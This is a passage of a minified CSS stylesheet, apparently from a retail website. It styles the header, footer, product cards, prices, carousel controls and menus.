5.55%;width:20%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer__country{display:inline-block;letter-spacing:.05rem;margin-left:.375rem;position:relative;top:.125rem}.footer__bottom{padding:.625rem 5.55% 0}.footer__flag{padding-top:.625rem}.footer__flag_right{text-align:right}.footer__icon{width:.9375rem}.footer__main{margin-left:auto;margin-right:auto;max-width:91.875rem;padding:3.125rem 1.375rem 2.1875rem;width:100%}.footer__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:3.25rem;margin-left:0;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__item{width:100%}.footer__par{margin-bottom:1.25rem}.footer__pay{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:4.0625rem;-webkit-text-decoration:none;text-decoration:none;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__pay_soc{margin-left:-.375rem;margin-top:-.125rem}.footer__brand{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:1.25rem;width:2.6875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.5625rem;padding:0 .5625rem}.footer__brand img{height:auto;width:100%}.footer__brand:hover{opacity:.85}.footer__brand:active{opacity:.65}.footer__brand_15{margin-right:2.75rem;width:2.0625rem}.footer__brand_17{margin-right:2.75rem;width:2.1875rem}.footer__brand_19{width:2.3125rem}.footer__brand_30{width:3rem}.footer__brand_70{width:6.6875rem}.footer__callout{border:.0625rem solid #000;margin-bottom:1.25rem;padding:1.875rem}.footer__h3{font-family:MOPGothic,Georgia,serif;font-size:1.6875rem;font-weight:700;letter-spacing:.09375rem;line-height:1.3;margin-bottom:1.25rem}.footer__offer{letter-spacing:.04375rem;padding-left:1.25rem;position:relative}.footer__offer img{left:0;position:absolute;top:.3125rem}.footer__tel{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.05rem;-webkit-text-decoration:none;text-decoration:none}.footer__tel:active,.footer__tel:focus,.footer__tel:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer__link{display:inline-block;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}.footer__link:active,.footer__link:focus,.footer__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer__head{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.03125rem;margin-bottom:.9375rem;text-transform:uppercase}.footer__service{letter-spacing:.04rem;text-align:center;width:100%}.footer__mini{font-size:.6875rem;line-height:1.63;margin-bottom:1.25rem}.footer__links{display:-webkit-box;display:-ms-flexbox;display:flex}.footer__brand_pay{margin-right:0}@media(max-width:1450px){.footer__main{padding-left:2.5rem;padding-right:2.5rem}}@media(max-width:1199px){.footer__cone{width:25%}.footer__connect{width:50%}.footer__cone_last{display:none}.footer__main{padding:2.4375rem 1.875rem .9375rem}.footer__pay{margin-bottom:4.625rem}.footer__pay_soc{margin-left:0;margin-top:0}.footer__list{margin-bottom:2rem}}@media(max-width:1020px){.footer__bottom{padding-left:11.25rem;padding-right:11.25rem}.footer__flag{padding-bottom:.625rem;padding-top:0;text-align:center}.footer__bottom{padding-left:0;padding-right:0}.footer__honor{-webkit-box-ordinal-group:2;-ms-flex-order:1;margin-bottom:2.5rem;order:1;padding-left:calc(50vw - 8rem);padding-right:calc(50vw - 8rem);position:relative}.footer__honor:after{border-bottom:.0625rem solid #000;bottom:-.625rem;content:"";left:.75rem;position:absolute;width:100vw}.footer__flag{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-bottom:1.25rem}.footer__flag_right{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.footer__main{padding:2.4375rem 1.25rem 0}.footer__head{margin-bottom:1rem}.footer__user{display:block;margin-bottom:2.5rem;padding-top:0;position:relative}.footer__user:after{border-bottom:.0625rem solid #000;bottom:-1.25rem;content:"";left:-.625rem;position:absolute;width:calc(100% + 1.25rem)}.footer__tel{font-size:1rem}.footer__list{margin-bottom:2rem}.footer__hide{display:none}.footer__col{padding-bottom:.625rem;padding-top:.625rem;width:100%}.footer__brand_70{width:6.25rem}}@media(max-width:768px){.footer__brand_70{width:4.6875rem}}@media(max-width:576px){.footer{border-top:0}.footer__call img{position:relative;top:-.0625rem}.footer__cone{display:none}.footer__cone_last{padding:1.25rem 1.875rem}.footer__cone_100,.footer__cone_last{display:block;width:100%}.footer__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__flex,.footer__pay{border-bottom:.0625rem solid #dbdbdb}.footer__pay{margin-bottom:0;padding:.9375rem 0 .8125rem 1.875rem;position:relative;top:3.125rem}.footer__pay_even{padding:.9375rem}.footer__pay_soc{border-top:.0625rem solid #dbdbdb;top:-3.125rem}.footer__brand{margin-left:0;margin-right:1.4375rem;padding:0;width:1.5625rem}.footer__brand_15,.footer__brand_17{margin-left:.875rem;margin-right:1.4375rem;width:1.3125rem}.footer__brand_19{width:1.1875rem}.footer__connect{width:100%}.footer__connect:last-child{padding-bottom:10px;padding-left:20px}.footer__connect .footer__copy{padding:10px 20px}.footer__name{color:#000;display:block;font-size:.8125rem;font-weight:400;position:relative;top:0;width:calc(100% - 12.5rem)}.footer__copy{display:block;margin-bottom:0;padding:1.5625rem 1.25rem 2.1875rem}.footer__name_soc{width:calc(100% - 15rem)}.footer__call{color:#000;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding:1rem;position:relative;text-align:center;text-transform:uppercase;width:50%}.footer__call img{margin-right:.625rem}.footer__call:hover{color:#444}.footer__call:active{opacity:.8}.footer__call:after{background:#dbdbdb;content:"";height:2rem;position:absolute;right:0;top:.6875rem;width:.0625rem}.footer__call_mail:after{display:none}.footer__list{margin-bottom:0}.footer__main{padding-left:0;padding-right:0;padding-top:0}.footer__acc{display:block}.footer__land{display:none}.footer__links{width:100%;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.footer__brand_pay{margin-right:.3125rem;width:2rem}.footer__brand_pay:last-child{margin-right:0}.footer__brand_70{width:6.25rem}}.footer-temporary{margin:0 20px}.footer-temporary .footer__pay{position:static}.footer-temporary .footer__tel{display:block}.footer-temporary p{margin-bottom:0}.footer-temporary .footer__user p:first-of-type,.footer-temporary .row .col-lg-2{margin-top:1rem}@media(max-width:576px){.footer-temporary .footer__pay{padding:0 0 1rem}.footer-temporary{margin:0 20px}.footer-temporary .footer__pay{position:static}.footer-temporary .footer__tel{display:block}.footer-temporary p{margin-bottom:0}.footer-temporary .footer__user p:first-of-type{margin-top:1rem}.footer-temporary .footer__pay{padding:.5rem 0 1rem 1.25rem}}.header{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.12)),to(transparent));background:linear-gradient(180deg,rgba(0,0,0,.12),transparent);left:0;position:sticky;top:1.25rem;width:100%;z-index:19}body:not(:has(.hat)) .header{top:0}.header_fixed{border-bottom:.0625rem solid rgba(0,0,0,.102)}.header_lone{z-index:16}.header_folk{background:#fff;color:#000;z-index:16}.header__round{background:#d0493b;border-radius:50%;height:.3125rem;position:absolute;right:.125rem;top:.25rem;width:.3125rem}.header__round_right{right:.25rem}.header_fair{background:#fff;color:#000;padding-bottom:.625rem;z-index:15}.header_unique{z-index:19}.header_fair:after{background:#5b5d62;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;width:100%;z-index:-1}.header__logo path,.header__menu path{fill:#000}.header_small{background:#fff}.header__block{border-bottom:.1875rem solid #000;padding-bottom:1.25rem;padding-top:1.25rem}.header__block-links{margin-left:.3125rem}.header__legend{background:#fff;left:0;position:absolute;top:100%;width:100%;z-index:5}.header__front{padding:.6875rem 0;position:relative}.header__front_new{padding:.0625rem 0}.header_hat-opened .hat__arr{top:.75rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header_hat-opened .hat__chevron{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header_hat-opened .hat__body{top:100%;-webkit-transform:translateY(0);transform:translateY(0)}.header_hat-opened .hat{display:block}.header__micro{display:none;left:.625rem;position:absolute;top:.8125rem;width:2.1875rem}.header__logo-block{left:50%;position:absolute;top:1.125rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.header__logo{display:inline-block;overflow:hidden;position:relative}.header__logo,.header__logo svg{height:2.5rem;width:11.875rem}.header__logo-small{height:3.3125rem;padding:.625rem;width:3.3125rem}.header__logo-small svg{height:2.0625rem;width:2.0625rem}.header__logo_new img{height:1.875rem;width:8.75rem}.header__side{left:-81.25rem;position:absolute;top:100%;-webkit-transition:.25s linear;transition:.25s linear;width:50%}.header__side_small{width:20rem}.header__reserve{display:none;position:relative;top:-.125rem}.header__reserve img{width:1.375rem}.header__row{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header__search{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-bottom:.625rem;padding-top:.625rem;width:2.375rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.header__search_unlocked svg{display:none}.header__search_unlocked .header__reserve{display:inline-block}.header__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative}.header__list_new{height:3.25rem;overflow:hidden;padding-left:1.875rem;top:-.0625rem;width:24.375rem}.header__list_wider{width:30rem}.header__list_crack{left:-.625rem;margin-bottom:.875rem;padding-left:0;top:-.0625rem}.header__list_end path{fill:#000}.header__list_end{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:none;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:1.8125rem;top:-1.25rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-right:1.875rem}.header__list_black{padding-right:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header__list_black svg path{fill:#000}.header__cart{display:inline-block;font-size:.8125rem;font-weight:300;padding:.625rem 0;position:relative;-webkit-text-decoration:none;text-decoration:none}.header__digit{color:#fff;font-size:.6875rem;position:absolute;right:.3125rem;top:-.0625rem}.header__list_black .header__digit{color:#000}.header__item{cursor:pointer;display:block;margin-right:.625rem;padding:.375rem 2.8125rem;position:relative;-webkit-text-decoration:none;text-decoration:none;width:24%}.header__item:after{content:"+";font-family:Arial;font-size:1.5rem;position:absolute;right:.4375rem;top:-.125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header__item:active,.header__item:focus,.header__item:hover{background:#f6f6f6}.header__heart{display:inline-block;font-weight:300;padding:.625rem 0}.header__heart,.header__link{font-size:.8125rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.header__link{color:#000;cursor:pointer;display:block;font-weight:700;line-height:1;padding:1.5625rem .625rem .8125rem;text-transform:uppercase}.header__link:after{border-bottom:.125rem solid #000;bottom:.625rem;content:"";left:.625rem;opacity:0;position:absolute;right:auto;-webkit-transition:opacity .25s ease 0s;transition:opacity .25s ease 0s;width:calc(100% - 1.25rem)}.header__link:active,.header__link:focus,.header__link:hover{color:#000}.header__link:active:after,.header__link:focus:after,.header__link:hover:after{opacity:1}div.header__link{cursor:default}.header__link_opened:after{opacity:1}.header__link-service{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-bottom:.625rem;padding-top:.625rem;position:relative;width:2.375rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header__link_active{position:relative}.header__link_active:after{opacity:1}.header__link_small{color:#000;display:block;font-weight:400;letter-spacing:.04em;padding-bottom:0;padding-top:0;text-transform:none}.header__link_small:active,.header__link_small:focus,.header__link_small:hover{color:#000}.header__link_small:after{display:none}.header__menu{cursor:pointer;display:none;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:2.8125rem}.header__search_mobile{display:none}.header_side-opened{background:#fff}@media(max-width:1199px){.header__list_new{padding-left:1.25rem;top:0}.header__list_crack{top:0}.header_side-opened .header__menu svg,.header_side-opened .header__menu>img{display:none}.header_side-opened .header__menu .header__reserve{display:inline-block}.header_side-opened .header__logo svg path{fill:#000}.header_side-opened .header__search{opacity:.4}.header_side-opened .header__search svg path{fill:#000}.header__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header__list_end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header__item{width:100%}.header__item:after{top:-.1875rem}.header__menu_new{display:none}.header__link{padding-top:1.3125rem}.header__link_new{display:inline-block;margin-right:1.875rem}}@media(max-width:1020px){.header__link{line-height:1.38;padding:1.375rem .625rem .8125rem}.header_fair{padding-bottom:0}.header__link{padding-right:.3125rem}.header__link:after{width:calc(100% - .9375rem)}.header_side-opened .header__side{left:0}.header__link-service{margin-top:.5rem}.header__link_new,.header__side_small{display:none}.header__menu_new{display:block}.header__front{padding-bottom:0;padding-top:0}.header__logo{height:1.5625rem;width:7.375rem}.header__logo svg{height:inherit;width:inherit}.header__logo-block{top:.6875rem}.header__block-links,.header__logo-small{display:none}.header__menu{display:block;padding:.5625rem .75rem}.header__item-link{display:none}.header__search_mobile{display:inline-block;margin-left:.25rem;padding-top:.5625rem}.header__search_mobile path{fill:#000}.header__link-service_desktop,.header__search_desktop{display:none}.header__row{height:2.8125rem}.header__list_new{padding-left:0;top:.25rem}.header__list_crack{margin-bottom:1.1875rem;top:.25rem}.header__list_crack .header__item-link{display:block}.header__list_end{padding-right:.375rem;padding-top:1rem}}@media(max-width:768px){.header__list_new{width:auto}.header__list_new:hover{background:none}.header__side{width:20rem}}@media(max-width:576px){.header__cart{margin-right:.5rem}.header__heart{margin-right:0;position:absolute;right:3.25rem}.header__link_idle{padding-top:.625rem}.header__list_crack{left:-.25rem}.header__link{padding:1.375rem .25rem .8125rem}.header__link:after{left:.25rem;width:calc(100% - .5rem)}}.info{margin-bottom:1.5rem}.info_low{margin-bottom:.625rem}.info_12{margin-bottom:.75rem}.info_big{margin-bottom:3.75rem;padding-bottom:.0625rem}.info_20{margin-bottom:1.25rem}.info_30{margin-bottom:1.875rem}.info_28{margin-bottom:1.75rem}.info_35{margin-bottom:2.1875rem}.info_40{margin-bottom:2.5rem}.info_60{margin-bottom:3.75rem!important}.info_53{margin-bottom:3.3125rem}.info_85{margin-bottom:5.3125rem}@media print,screen and (max-width:39.99875em){.info_85{margin-bottom:3.75rem}.info_big{margin-bottom:1.5rem}.info_30{margin-bottom:.625rem}}.news,.news__img{margin-bottom:1.5rem}.news__title{display:block;font-size:1.125rem;margin-bottom:.75rem}.partners{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:0;padding:0;position:relative}.partners .partners{margin-left:1.25rem}.partners__span{display:inline-block;position:relative}.partners__span:active:after,.partners__span:focus:after,.partners__span:hover:after,.partners__span_active:after{background:#000;bottom:-.1875rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.partners__link{display:block;line-height:1;padding:.875rem 0;-webkit-text-decoration:none;text-decoration:none}.picture{margin-right:.25rem}.project{margin-bottom:2rem}.project__img{margin-bottom:1.5rem}.project__title{font-size:1.125rem;margin-bottom:.75rem}.project__views{color:#999;margin-left:.5rem;margin-right:1rem}.project__icon{color:#999}.project__info{padding-bottom:1.25rem}.project__cat,.project__text{margin-bottom:.75rem}.project__cat{color:#999;display:block}.promo{background:#000;color:#fff;margin-bottom:2.5rem;padding-bottom:4.375rem;padding-top:4.375rem}.promo__img{width:100%}@media print,screen and (max-width:39.99875em){.promo{padding-bottom:1.25rem;padding-top:2.5rem}}.sect{margin-bottom:1.5rem}.sect_iframe{border:0;height:21.875rem;width:100%}.sect_col{width:50%}.sect_rect{margin-bottom:.75rem}.sect_primary{color:#000}.sect_big{font-size:1.125rem}.sect_type{font-weight:700;margin-bottom:.75rem}.sect_date{color:#000;font-weight:700}.sect_time{color:#000;margin-bottom:0}.sect_main{background:#fafafa}.sect_dib{display:inline-block;margin-right:.5rem}.sect_dark{color:#999}.sect_link{margin-right:.5rem}.sect_err{display:inline-block;font-size:2.125rem;font-weight:300;line-height:1;margin-bottom:.625rem;margin-right:.625rem}.sect__date,.sect_err{color:#ddd}.sect__svg{height:4.375rem;width:100%}.sect__svg use{fill:#5b5d62}.share{font-size:1.75rem;margin-bottom:1.5rem}.share__text{color:#5b5d62}.share__enter,.share__text{font-size:.875rem;margin-right:.5rem}@media print,screen and (max-width:63.99875em){.share__text{display:none}}.side__block{margin-bottom:1.5rem}.side__city{font-weight:700;margin-left:.25rem;margin-right:.25rem}.side__place{font-size:.9375rem;margin-bottom:1.5rem}.side__date{color:#000;font-size:1.3125rem;margin-bottom:.75rem}@media(max-width:576px){.side{display:none}}.slick-slide{outline:none!important}.slick-slide a,.slick-slide:focus{outline:none}.slick-list{z-index:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:initial;transform:none}.slick-next{right:1rem}.slick-next,.slick-prev{background:none;border:none;border-radius:0;color:currentColor;cursor:pointer;height:2.1875rem;outline:none;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:5rem;z-index:1}.slick-next:before,.slick-prev:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:1.125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.slick-next:after,.slick-prev:after{background-color:currentColor;content:"";display:block;height:.0625rem;left:2.625rem;position:relative;top:1.625rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.slick-next:focus path,.slick-next:hover path,.slick-prev:focus path,.slick-prev:hover path{fill:#ccc}.slick-next.slick-disabled,.slick-prev.slick-disabled{color:hsla(0,0%,100%,.2)}.slick-prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.slick-dots{bottom:.625rem;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;margin:0;padding:0;position:relative}.slick-dots li button{background:#999;border:0;border-radius:50%;cursor:pointer;display:block;font-size:0;height:.3125rem;line-height:0;margin:.1875rem;outline:none;padding:0;width:.3125rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li.slick-active button{background:#fff}.step{display:-webkit-box;display:-ms-flexbox;display:flex}.step__label{cursor:pointer;line-height:1.3;margin-bottom:1.5rem;margin-left:0;margin-right:0;min-height:1.25rem;padding-left:1.875rem;position:relative}.step__label:before{background:#efefef;border:.0625rem solid rgba(0,0,0,.533);content:"";height:1.25rem;left:0;position:absolute;top:-.125rem;width:1.25rem}.step__label:hover:before{border:.0625rem solid #000}.step__label_other{margin-bottom:.5rem;padding-left:1.8125rem}.step__label_other:before{background:none;border-color:#979797;height:1.0625rem;top:0;width:1.0625rem}.step__input{display:none;margin-bottom:0;margin-top:.125rem}.step__input:checked+.step__label:after{border:solid #000;border-width:0 .0625rem .0625rem 0;content:"";height:.625rem;left:.375rem;position:absolute;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.375rem;z-index:3}.step__input:disabled+.step__label{cursor:not-allowed;opacity:.7}.way{font-size:.6875rem;margin-bottom:1.5rem}.way__pole{margin-left:.25rem;margin-right:.25rem}.brand{background:#eee;padding-bottom:1.3125rem;padding-top:1.3125rem}.capt__img{height:3.75rem;width:100%}.checkbox-group{font-size:0;margin-bottom:.4375rem}.checkbox-group .checkbox-group__label{background:#fff;border:.0625rem solid #000;border-right-width:0;display:inline-block;font-size:100%;line-height:1;margin:0;min-height:2.4375rem;min-width:3rem;padding:.83rem;text-align:center}.checkbox-group .checkbox-group__label:last-child{border-right-width:.0625rem}.checkbox-group .checkbox-group__item{display:none}.checkbox-group .checkbox-group__item:checked+.checkbox-group__label{-webkit-box-shadow:inset 0 0 .3125rem .125rem rgba(1,1,1,.4);box-shadow:inset 0 0 .3125rem .125rem rgba(1,1,1,.4)}.order-option-switch{position:absolute;visibility:hidden}.order-option-more{display:none}.order-option-item:hover,.order-option-switch:checked+.order-option-item{border-color:#27bab5;-webkit-box-shadow:inset 0 0 0 .0625rem #27bab5;box-shadow:inset 0 0 0 .0625rem #27bab5}.order-option-switch:checked+.order-option-item .order-option-more{display:block}.order-option-title{cursor:pointer;font-size:1rem;margin-bottom:.25rem}.order-option-title:hover{background-color:#f3f3f3}.order-meta{color:#888}.order-subtitle{font-size:.75rem;font-weight:700;letter-spacing:.05em;margin-bottom:.5rem;text-transform:uppercase}.commodity__img{margin-bottom:1.3125rem}.commodity__title{display:block;font-size:1rem;margin-bottom:.625rem}.commodity__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.commodity__cost{font-size:.875rem}.commodity__favor{color:#999;margin-right:.5rem}.commodity__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.commodity__price{font-size:1.3125rem;font-weight:700}.commodity__price_cost{font-size:.875rem}.commodity__no{color:#999;font-style:italic}.commodity__info{margin-bottom:1.3125rem}.commodity__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.commodity__small{display:inline-block;margin-right:.5rem}.commodity__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.commodity__cat{display:none}}.comp__tr{vertical-align:top}.comp__small{font-size:.875rem}.comp__clear{color:#999;white-space:nowrap}.duct__img{margin-bottom:1.3125rem}.duct__title{display:block;font-size:1rem;margin-bottom:.625rem}.duct__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.duct__cost{font-size:.875rem}.duct__favor{color:#999;margin-right:.5rem}.duct__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.duct__price{font-size:1.3125rem;font-weight:700}.duct__price_cost{font-size:.875rem}.duct__no{color:#999;font-style:italic}.duct__info{margin-bottom:1.3125rem}.duct__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.duct__small{display:inline-block;margin-right:.5rem}.duct__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.duct__cat{display:none}}.growth__img{margin-bottom:1.3125rem}.growth__title{display:block;font-size:1rem;margin-bottom:.625rem}.growth__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.growth__cost{font-size:.875rem}.growth__favor{color:#999;margin-right:.5rem}.growth__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.growth__price{font-size:1.3125rem;font-weight:700}.growth__price_cost{font-size:.875rem}.growth__no{color:#999;font-style:italic}.growth__info{margin-bottom:1.3125rem}.growth__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.growth__small{display:inline-block;margin-right:.5rem}.growth__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.growth__cat{display:none}}.mark{color:#ff0;font-size:1.125rem;line-height:.75;margin-bottom:1.3125rem;vertical-align:-.0625rem}.menu-top{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin:0;padding:0;text-align:left;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.menu-top__hamburger{margin:1rem 0}.menu-top__item{border:solid #eee;border-width:0 0 0 .0625rem;display:block;padding:0 1rem}[data-whatinput=mouse] .menu-top__item{outline:0}.menu-top__item:first-child{border:0;padding-left:0}.menu-top__item:last-child{padding-right:0}.menu-top__link{color:#fff;display:block;padding:0}[data-whatinput=mouse] .menu-top__link{outline:0}.menu-top__link:hover,.menu-top__link_active{color:#d9d9d9}.menu-top__link_red{color:#000}@media print,screen and (max-width:63.99875em){.menu-top{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media print,screen and (max-width:39.99875em){.menu-top{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu-top__item{border-width:.0625rem 0 0;padding:0;width:100%}.menu-top__link{padding:.5rem 0}}.offspring__img{margin-bottom:1.3125rem}.offspring__title{display:block;font-size:1rem;margin-bottom:.625rem}.offspring__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.offspring__cost{font-size:.875rem}.offspring__favor{color:#999;margin-right:.5rem}.offspring__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.offspring__price{font-size:1.3125rem;font-weight:700}.offspring__price_cost{font-size:.875rem}.offspring__no{color:#999;font-style:italic}.offspring__info{margin-bottom:1.3125rem}.offspring__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.offspring__small{display:inline-block;margin-right:.5rem}.offspring__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.offspring__cat{display:none}}.prod{position:relative}.prod,.prod:hover .prod__wish{display:block}.prod:hover .prod__wish_mobile{display:none}.prod_empty .prod__hyper:after{background:rgba(0,0,0,.502);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.prod__lens{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.prod__sale{background:#fff;color:#e5443e;display:inline-block;font-size:.75rem;z-index:3}.prod__sale:before{background:#000;content:"";display:inline-block;height:.625rem;margin-right:.3125rem;position:relative;top:.0625rem;width:.0625rem}@media print,screen and (max-width:39.99875em){.prod__sale{font-size:.5625rem}}.prod__sale_black{color:#000}.prod__diamond{border:.0625rem solid #dbdbdb;padding:.5625rem 1.875rem .625rem}.prod__diamond,.prod__vest{cursor:pointer;display:none}.prod__vest{border:.0625rem solid #000;left:-.0625rem;padding:.5625rem .625rem .625rem;position:relative;text-align:center;width:calc(100% - 6rem)}.prod__close{font-size:1.625rem;height:1.25rem;right:-.4375rem;top:0;width:1.25rem}.prod__close,.prod__destroy{font-family:Arial,sans-serif;position:absolute;-webkit-text-decoration:none;text-decoration:none;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.prod__destroy{cursor:pointer;display:none;font-size:2.25rem;height:2.25rem;right:-.5625rem;top:-.1875rem;width:2.25rem;z-index:3}.prod__color{margin-bottom:.625rem;position:relative}.prod__more-color{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;font-size:.8125rem;font-weight:400;justify-content:center;letter-spacing:.06em;line-height:1.53;padding:0;-webkit-text-decoration:none;text-decoration:none;top:-.1875rem}.prod__more-color:after{border-bottom:.0625rem solid;bottom:-.0625rem;content:"";left:0;opacity:1;position:absolute;right:0;-webkit-transition:bottom .3s ease;transition:bottom .3s ease;width:100%}.prod__more-color:hover:after{bottom:0}.prod__force{margin-bottom:1.25rem;position:relative}.prod__hyper{bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.prod__want{display:inline-block;margin-bottom:.3125rem;position:relative}.prod__want:after{background:#000;content:"";height:.0625rem;left:0}.prod__spec,.prod__want:after{bottom:0;position:absolute;width:100%}.prod__spec{background:#fff;display:none;margin-top:.3125rem;z-index:13}.prod:hover .prod__spec{display:block}.prod__wish,.prod_empty:hover .prod__spec{display:none}.prod__wish{cursor:pointer;position:absolute;right:0;top:0}.prod__wish img{height:1.3125rem;width:1.0625rem}.prod__wish img:nth-child(2){display:none}.prod__wish_active{top:0}.prod__wish_active img{display:none}.prod__wish_active img:nth-child(2){display:block}.prod__wish_mobile{display:none;right:.625rem;top:.625rem;z-index:2}.prod__size{cursor:pointer;display:inline-block;font-size:.75rem;font-weight:400;letter-spacing:.02625rem;line-height:1.67;margin-right:.9375rem;padding-bottom:.3125rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.prod__size:after{border-bottom:.0625rem solid;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.prod__size:active:after,.prod__size:focus:after,.prod__size:hover:after{opacity:1}.prod__info{margin-bottom:1.5rem;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap}.prod__price{display:block;font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:700;letter-spacing:.045rem;margin-bottom:0;padding-right:.625rem;-webkit-text-decoration:none;text-decoration:none}.prod__price_red{color:#e5443e;display:inline-block;padding-right:.625rem}.prod__discount{color:#e5443e;font-size:.75rem}.prod__price_old{color:#000;display:inline-block;font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through}.prod__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row 